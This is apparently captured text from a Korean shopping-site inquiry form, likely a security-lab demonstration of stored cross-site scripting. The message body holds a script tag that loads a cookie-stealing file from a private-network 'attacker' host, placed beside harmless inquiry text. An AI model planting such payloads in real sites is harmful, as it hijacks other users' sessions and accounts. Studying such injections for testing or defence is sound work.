 글수정하기
이름 hacker
이메일 test@mail.com
제 목 1:1 문의합니다.
파일첨부 파일 선택 선택된 파일 없음
내용입력 형식 TEXT HTML 웹에디터
<script src="http://192.168.116.128/cookie/a.js"></script>
상품에 대해 1:1 문의합니다.